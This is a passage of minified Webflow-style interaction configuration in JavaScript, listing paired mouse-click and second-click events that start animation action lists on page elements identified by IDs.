LEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf16d4c1f},"e-1174":{id:"e-1174",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf16d4c1f},"e-1175":{id:"e-1175",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf16d4c1f},"e-1176":{id:"e-1176",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1175"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf16d4c1f},"e-1177":{id:"e-1177",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf1f2ff4a},"e-1178":{id:"e-1178",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1177"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf1f2ff4a},"e-1179":{id:"e-1179",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf1f2ff4a},"e-1180":{id:"e-1180",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1179"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655ca8b302694dc1ea768f1a|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bf1f2ff4a},"e-1181":{id:"e-1181",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1182":{id:"e-1182",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1183":{id:"e-1183",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1184":{id:"e-1184",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1185":{id:"e-1185",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1186":{id:"e-1186",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1185"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1187":{id:"e-1187",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1188":{id:"e-1188",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1187"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1189":{id:"e-1189",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1190"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1190":{id:"e-1190",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1189"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1191":{id:"e-1191",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1192"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1192":{id:"e-1192",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1191"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1193":{id:"e-1193",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1194":{id:"e-1194",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1193"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1195":{id:"e-1195",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1196"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1196":{id:"e-1196",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1195"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1197":{id:"e-1197",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1198":{id:"e-1198",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1199":{id:"e-1199",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1200":{id:"e-1200",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1201":{id:"e-1201",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1202":{id:"e-1202",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1201"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65608a354987304b51166092|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c011be2b6},"e-1203":{id:"e-1203",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1204":{id:"e-1204",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1205":{id:"e-1205",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1206":{id:"e-1206",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1207":{id:"e-1207",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1208":{id:"e-1208",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1209":{id:"e-1209",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1210":{id:"e-1210",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1211":{id:"e-1211",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1212":{id:"e-1212",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1211"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetV